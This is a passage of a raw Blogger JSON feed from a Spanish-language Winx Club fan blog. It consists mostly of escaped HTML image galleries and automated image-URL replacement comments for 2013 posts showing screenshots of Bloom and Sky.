\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-q7drvKqB4EY%2FUUdE0oWqpHI%2FAAAAAAAAxZE%2Fb1OSEYqRU7U%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18911.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1rqYKKp6reBu3u0110lPpEOhBvbttbgTfdN49WisdXT7zzazXhpqSJkMcW57WOS8hcn6KQ9toILyJbqFmizvu5SxDlNeBQ9BoX-KXX5m0AZAq1wkGWRk3D36tsqsHM5Frx3xp0MVhQ\/s1600\/16%C2%BA+The+Eclipse+18911.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hNI6DeZwW4k%2FUUdE7fbEczI%2FAAAAAAAAxag%2F92OKU9OIiZA%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19356.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_btb3FJQtfeZ-g-YY9EA3XaP9il7CATqhjtujPgYMJioHHQCK4VhLKyfeqeP58XaUp_au9iRQirtxaNbGqMspo_D1KjHB91qkWn8jC-6ZgxA5Dc65ljBXvS9-qF5GbgFLLpNeifX-kA\/s1600\/16%C2%BA+The+Eclipse+19356.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Mcvg4UHsy6Q%2FUUdFBqgyKuI%2FAAAAAAAAxb4%2FpaCdKl3tTlI%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19971.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi51q0r5Tt8VAT1h3e1DBZRCH-TJq0-t0yhBGyR-mjNbMm9D6YomJMsbfomr1h91mCECBQ1ejLUyxdXZN71kpMeXwxGy9HN1YzvHjo-pZbJbNfEZuMET7BB9m-9KhTt0wTFjwwMwCXGxA\/s1600\/16%C2%BA+The+Eclipse+19971.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-4Eop77-4D0g%2FUUdFA4EuewI%2FAAAAAAAAxbw%2FBWoYcHhtbqw%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19884.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VuM6QqN-bdervANGiKb3jWnUlvyhv4tFkwzH9a_gs8JGxItv4EstlOMkFTyJsVoa31KhXHi1BJTyN8j2XsrE6VWQvBKsd9NUHQe8KkmUCPdrJHNMIa2iQCBacybUoPhDFJg5H3gByg\/s1600\/16%C2%BA+The+Eclipse+19884.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-oSuevZV8AF4%2FUUdExB79lmI%2FAAAAAAAAxYA%2FgDco4QYAM4M%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18619.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeZQTxYZkY_K-kOtMA0jGff6yS_munJIbZbN1CArPC7HgqvzppqzoaMbpNZqI6X6Os7FL6RTXuhrKkLrSAw6BtQof-yv_00S68eIoML0uIDlamKrX4FDdemnDwptldkbQ11jYDSNirQ\/s1600\/16%C2%BA+The+Eclipse+18619.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-UoVqS9cwf-8%2FUUdFATcWvlI%2FAAAAAAAAxbk%2FibGolC5TR00%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19832.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZMA5rXlkbtaLUlruzeycE8LoBCzedWnzHchzhnR3GeOtRmucwYLFRosFFXsCZj1_UZhINUiO1heVTrRxhPeS6Wj18Jp03aUZM3ZTnTHBO9GSkWTL_1mYQhhyphenhyphenwJ1vT1OdK4GPPH5e_BA\/s1600\/16%C2%BA+The+Eclipse+19832.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-9eMZbdLVBpc%2FUUdExfvx5bI%2FAAAAAAAAxYE%2FazoGYqV2gtM%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B18716.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqQfYO4dENhSJwkJUOuK5SEfkkjw_ecAlKaAg2c0EFgrSqvveALzasiEBlBXdML70QDfDU7yxJMCvccdw_bEgi-2pCtjaoKA9pf5QExUvJzA49b-4aFCy1pxTitsHfwttsISz5_N6S6A\/s1600\/16%C2%BA+The+Eclipse+18716.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-6qoAItPvzUE%2FUUdE21nTbFI%2FAAAAAAAAxZs%2FlZHQo7trMSs%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19136.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUQMKm4IdwxXG7Y8iA5oAz9Ah2jIM2MWASjN21N46t2mF9r2FfFtU6kkCsHueh2sSvqSuVecE1TEvItc0a74LehC68ahyphenhyphenwLz8dfOcU1TUFFaO0W6AgM1vjKoPMvm5oS6GnxQsm_KWVA\/s1600\/16%C2%BA+The+Eclipse+19136.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-CKCnzoCCqyM%2FUUdE-qbMZcI%2FAAAAAAAAxbI%2FV_EUZ-ylApI%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19686.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjVKxiPsGuFQ8azi5acH7mAT9InT0T4gYv3or0RBTryyvEjX-e1j-keXwUx0UE7arqOwVys6eFyI-seQofjTTShAe9MKYZLWVVLA2JaHtgX1XfsQPwP3O9IGDMaFPPhhdd_6a9wTEQcw\/s1600\/16%C2%BA+The+Eclipse+19686.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-SBidjELKzS0%2FUUdFD_8gaqI%2FAAAAAAAAxco%2Fx8edtpR4kUQ%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20331.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU6BjNX5i1OD7hzhgu6UTSCUy-G30Wx0u9fwJw8o2tFG8QTd53qZFdeD9Ikh96NtDSYZLgXdHXOLFfGAFBKCait9GfxXEmNusQibwAT659AAsLqAacAZTpRfkOTLsRLYK1oiipdvYn2Q\/s1600\/16%C2%BA+The+Eclipse+20331.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-iRW6TgdGQwM%2FUUdE_GNFt0I%2FAAAAAAAAxbQ%2FZvSGKFiv48M%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19695.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdBtrl6UqeiQY2x70UUsivo7Ox_8MMnx-qjnkG21WBij39I8Knts1pG0ulZoHGoshUm_siKGYecPmufVuJXTIUapeScZziORhvtJyJSzpU9Gdm0UvPNjm4DQ94YeTfx4a8xp4yGLq0g\/s1600\/16%C2%BA+The+Eclipse+19695.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-UlL-EbwvViM%2FUUdFCF51VVI%2FAAAAAAAAxcE%2F4PyQXQgtkTg%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B20072.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMygIg2Vj4hLRuuzNCLSMVhC3X-1-ZnnNx4sOE15zbhCJ5kzrcwpmmA3yy3OTSthulMoOUzXtE9uw_qKTZenfpXhw3kZilalpZwvAkGC9T1VfoqIgoSmq2O7lLc2ti8PnvfdzC4HYkVg\/s1600\/16%C2%BA+The+Eclipse+20072.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-tuwQISG-eko%2FUUdE1C7qJdI%2FAAAAAAAAxZM%2Fm-mbSyX6pg0%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19020.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi268MJHdi18EmdSdpIZeeydgsHc60J35TxOLbsgM0QVLDeu_jNZJOZtQIEGNBCH523gbfcpDa1YypceW1w8t515EIRFyr6uIy1cY2pgzl6-_XpRkoC1OFEFEzlVNW4JHhYTYTDfJzvYA\/s1600\/16%C2%BA+The+Eclipse+19020.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Trhca6qcmmk%2FUUdE6yhuf1I%2FAAAAAAAAxaQ%2FCG__HxwSOKI%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19301.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJqY1fKVDFhhxS-lAgPnvqaZhqatt4md0uO2QAMZsGLXolFwYRc8uzkQzr_Jx82YiZVo8UPgss2_Y7JOe9XZDAk8PmZnXksiZHbA4gANGmDuBXwfylgICgG2I4Qk6mNlASXiDz1LFAaQ\/s1600\/16%C2%BA+The+Eclipse+19301.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-izxyF7hI3fo%2FUUdE9q6GgfI%2FAAAAAAAAxa8%2FIfZLE0I_Zg0%2Fs1600%2F16%25C2%25BA%2BThe%2BEclipse%2B19668.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJTncNhn5R14aTlBA4eUSLj6xlHDiz5uYOLqeWz5LFsm50uDInrnMTBzcfAayF7h65DaqEYQCNZPhj31VYyPgTVKyImdJzyTVvUpIZYpFcG09ClrCSihjjB6GLsvD7AtJLxUh4Q1bxeA\/s1600\/16%C2%BA+The+Eclipse+19668.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3632055341933796893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3632055341933796893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/03\/imagenes-de-la-cita-de-bloom-y-sky.html","title":"¡Imágenes de la cita de Bloom y Sky!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeZQTxYZkY_K-kOtMA0jGff6yS_munJIbZbN1CArPC7HgqvzppqzoaMbpNZqI6X6Os7FL6RTXuhrKkLrSAw6BtQof-yv_00S68eIoML0uIDlamKrX4FDdemnDwptldkbQ11jYDSNirQ\/s72-c\/16%C2%BA+The+Eclipse+18619.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1256347533227852039"},"published":{"$t":"2013-03-14T19:00:00.000+01:00"},"updated":{"$t":"2013-03-14T19:00:01.512+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡Imágenes del videochat de Bloom Trendy y Sky!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las imagenes para velas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivYsDs2RatqBgeeMEttFG5Vfq_YVGKNR4QJTzvRZTWiUboTedq2Av5RNpJi5f7-YRR633OzgauqVzHId1qqM8jFjOMTX3tddLLaxY7OElIbISKpMHpnAXknn972Hy4p470-7jHQpdQVg\/s1600\/04+The+Eclipse+(HD)+11757.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivYsDs2RatqBgeeMEttFG5Vfq_YVGKNR4QJTzvRZTWiUboTedq2Av5RNpJi5f7-YRR633OzgauqVzHId1qqM8jFjOMTX3tddLLaxY7OElIbISKpMHpnAXknn972Hy4p470-7jHQpdQVg\/s1600\/04+The+Eclipse+(HD)%2B11757.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjILhAxcb9RO4Fktu6sAV52Ln5H2GhrBLM25rN_GsTS4nUKIQyhnRnh4_QukTSsT1bcYvPiA8cXag53-AlLg0NHG7ksG8tDlykHwbyOgCd1M2Hp2enUWA8VuhhEIbEy6eDiJj04ozA4Qw\/s1600\/04+The+Eclipse+(HD)+11763.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjILhAxcb9RO4Fktu6sAV52Ln5H2GhrBLM25rN_GsTS4nUKIQyhnRnh4_QukTSsT1bcYvPiA8cXag53-AlLg0NHG7ksG8tDlykHwbyOgCd1M2Hp2enUWA8VuhhEIbEy6eDiJj04ozA4Qw\/s1600\/04+The+Eclipse+(HD)%2B11763.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqk-99pQJltA0JGJmUkTRF0e3cfZj5eM6JncRZxftnBwKTIrkoQSbUQCUTg9m1UZAsX3qzsdlTDEEbZ6pTXcBKbhQ289ak3XnFlovxlegxr8joSXbJFlQsiztn_Nbq_mhVeXXgCzjdbQ\/s1600\/04+The+Eclipse+(HD)+11808.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqk-99pQJltA0JGJmUkTRF0e3cfZj5eM6JncRZxftnBwKTIrkoQSbUQCUTg9m1UZAsX3qzsdlTDEEbZ6pTXcBKbhQ289ak3XnFlovxlegxr8joSXbJFlQsiztn_Nbq_mhVeXXgCzjdbQ\/s1600\/04+The+Eclipse+(HD)%2B11808.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUED69c7ydtfbpF5XGy418RUnktHLyw9q1VNgBsv7gBC5ri0Lx95fpX4Zc5siR4hDIsgeYIjDbc3W_D9K-0DlS031BRWUeWOc7DR37IQQvDEeuC0LbrI0CjEJVZPh7ZtSc_HmaZx_qJA\/s1600\/04+The+Eclipse+(HD)+11820.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUED69c7ydtfbpF5XGy418RUnktHLyw9q1VNgBsv7gBC5ri0Lx95fpX4Zc5siR4hDIsgeYIjDbc3W_D9K-0DlS031BRWUeWOc7DR37IQQvDEeuC0LbrI0CjEJVZPh7ZtSc_HmaZx_qJA\/s1600\/04+The+Eclipse+(HD)%2B11820.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjkGuiMiuUL6Tz4ka1MnyybV-lZacGF6G9mJ_IdPpLeD1S8h4rTUWpXUkTvctl4QBP8Q-e0tBSBX7mzprXgy2GzFpYlC3czCUAcdd-jeACwh95kA5mORHwE4IcjwXq7LtGwBBZHIQyg\/s1600\/04+The+Eclipse+(HD)+11842.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjkGuiMiuUL6Tz4ka1MnyybV-lZacGF6G9mJ_IdPpLeD1S8h4rTUWpXUkTvctl4QBP8Q-e0tBSBX7mzprXgy2GzFpYlC3czCUAcdd-jeACwh95kA5mORHwE4IcjwXq7LtGwBBZHIQyg\/s1600\/04+The+Eclipse+(HD)%2B11842.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5OjfKkwUDJvpilS1ug9YVwOedcWYeIauiVRm1n4jMqJ90JZUpEaLCLbKvAatlOBAPK4iK7ddhK8Bfb34K3e1lnFze1KscOsk9rIeLl8QwdlZZlbcSzXNMPx5HZhE4M3z3DXjhkwGyw\/s1600\/04+The+Eclipse+(HD)+11864.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5OjfKkwUDJvpilS1ug9YVwOedcWYeIauiVRm1n4jMqJ90JZUpEaLCLbKvAatlOBAPK4iK7ddhK8Bfb34K3e1lnFze1KscOsk9rIeLl8QwdlZZlbcSzXNMPx5HZhE4M3z3DXjhkwGyw\/s1600\/04+The+Eclipse+(HD)%2B11864.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjlCfOO1Lj-QnlfsjXDWdY81gBpzg1aWak88kGXl_IifDzVEn8IHrFovjhyphenhyphen5VOa-SvBLvgWCWc5koeyw5ARdIeRlbEwsuVvDA6NHnpz2U_rJtJjsJcMsQY-1IYIYGwf-ZSyvxwY27ug\/s1600\/04+The+Eclipse+(HD)+11907.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjlCfOO1Lj-QnlfsjXDWdY81gBpzg1aWak88kGXl_IifDzVEn8IHrFovjhyphenhyphen5VOa-SvBLvgWCWc5koeyw5ARdIeRlbEwsuVvDA6NHnpz2U_rJtJjsJcMsQY-1IYIYGwf-ZSyvxwY27ug\/s1600\/04+The+Eclipse+(HD)%2B11907.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKb4dmlm-LiOWreW9H0Z_iEdicNzPE6490JlL2defZoezNDYYy3tQZnpJ4x03NHLMSTPUG1cImScFV9u-fDxi-b8ktrhbi-n3Mv3Z_BKJj0aCVnFfKFStq2-26DoxCUTVXVCAvGJPWg\/s1600\/04+The+Eclipse+(HD)+11928.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKb4dmlm-LiOWreW9H0Z_iEdicNzPE6490JlL2defZoezNDYYy3tQZnpJ4x03NHLMSTPUG1cImScFV9u-fDxi-b8ktrhbi-n3Mv3Z_BKJj0aCVnFfKFStq2-26DoxCUTVXVCAvGJPWg\/s1600\/04+The+Eclipse+(HD)%2B11928.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4a_TCnf0e-pzMUhqWuIfrLpXvNCDj5fPFCKEaL7GES0s-Bgte2QTiN5mh8hHXaBkjudWi8-aRaVQzgORqNzS1rkrFvrkcWrWwIbgDqsYJ_2b-PljQ6qqxYyLmTmHw-8YIC5RWWSfkXw\/s1600\/04+The+Eclipse+(HD)+11970.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4a_TCnf0e-pzMUhqWuIfrLpXvNCDj5fPFCKEaL7GES0s-Bgte2QTiN5mh8hHXaBkjudWi8-aRaVQzgORqNzS1rkrFvrkcWrWwIbgDqsYJ_2b-PljQ6qqxYyLmTmHw-8YIC5RWWSfkXw\/s1600\/04+The+Eclipse+(HD)%2B11970.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JNIXi7JUWx0raNlTpC_xAejm9oXmlH-YYzG-xVcM9hfvEMGGW0Ia3_HAbXFXylt2tIGKelkBnwfLLXXN_780qYCnEFSzjVW8YtZxiVxk1-GP3lsbt5LL2R4hz6EF3yWS4_L3vUtpzg\/s1600\/04+The+Eclipse+(HD)+12003.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JNIXi7JUWx0raNlTpC_xAejm9oXmlH-YYzG-xVcM9hfvEMGGW0Ia3_HAbXFXylt2tIGKelkBnwfLLXXN_780qYCnEFSzjVW8YtZxiVxk1-GP3lsbt5LL2R4hz6EF3yWS4_L3vUtpzg\/s1600\/04+The+Eclipse+(HD)%2B12003.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbCAA1jW7r9MszaXusMkOyaiaXsTZkuPArYbtpty9HCrtB_A8-gWQ_96rkysSfXYg6tOswj8IQmriNYUrIp526GqjQK7S51fYD7BX_WZGKbmf_Xq1NwNJmzAnxg5WOx3Y68KEahhyphenhyphen95g\/s1600\/04+The+Eclipse+(HD)+12006.jpg\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbCAA1jW7r9MszaXusMkOyaiaXsTZkuPArYbtpty9HCrtB_A8-gWQ_96rkysSfXYg6tOswj8IQmriNYUrIp526GqjQK7S51fYD7BX_WZGKbmf_Xq1NwNJmzAnxg5WOx3Y68KEahhyphenhyphen95g\/s1600\/04+The+Eclipse+(HD)%2B12006.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-dt06PkMFmeI%2FUUGpFs0qVFI%2FAAAAAAAAw3s%2Fh5nDRoTMny0%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjILhAxcb9RO4Fktu6sAV52Ln5H2GhrBLM25rN_GsTS4nUKIQyhnRnh4_QukTSsT1bcYvPiA8cXag53-AlLg0NHG7ksG8tDlykHwbyOgCd1M2Hp2enUWA8VuhhEIbEy6eDiJj04ozA4Qw\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-YkjkY-_v9UI%2FUUGpH-ZCw-I%2FAAAAAAAAw4Q%2F6Ja8naiXR2Y%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5OjfKkwUDJvpilS1ug9YVwOedcWYeIauiVRm1n4jMqJ90JZUpEaLCLbKvAatlOBAPK4iK7ddhK8Bfb34K3e1lnFze1KscOsk9rIeLl8QwdlZZlbcSzXNMPx5HZhE4M3z3DXjhkwGyw\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-zXl1OVuqbjY%2FUUGpIpwdfTI%2FAAAAAAAAw4c%2F8qZrDGTSEMc%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjlCfOO1Lj-QnlfsjXDWdY81gBpzg1aWak88kGXl_IifDzVEn8IHrFovjhyphenhyphen5VOa-SvBLvgWCWc5koeyw5ARdIeRlbEwsuVvDA6NHnpz2U_rJtJjsJcMsQY-1IYIYGwf-ZSyvxwY27ug\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-N2KzHqCdbt0%2FUUGpJYMMQAI%2FAAAAAAAAw4k%2Fvg7mmEoahLI%2Fs1600%2F04%2BThe%2BEclipse%2B\" with 